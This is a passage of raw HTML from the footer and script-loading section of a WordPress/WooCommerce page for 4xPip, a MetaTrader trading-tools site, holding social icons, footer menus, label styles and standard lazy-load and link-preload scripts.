c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#e3908691958a808690a3d79b938a93cd808c8e" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-26953-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1769424305' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"1b7732258f"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"1b7732258f"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"3ea3029d44","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"3ea3029d44","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3ea3029d44" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"636a1084d3","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 